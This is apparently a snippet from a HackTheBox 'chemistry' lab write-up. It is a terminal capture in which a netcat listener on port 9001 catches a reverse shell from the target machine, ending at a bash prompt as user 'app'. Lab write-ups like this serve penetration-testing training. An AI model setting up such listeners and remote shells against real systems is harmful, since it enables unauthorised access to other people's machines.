 ┌──(kali㉿kali)-[~/hackthebox/chemistry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.38] 38378
bash: cannot set terminal process group (1065): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$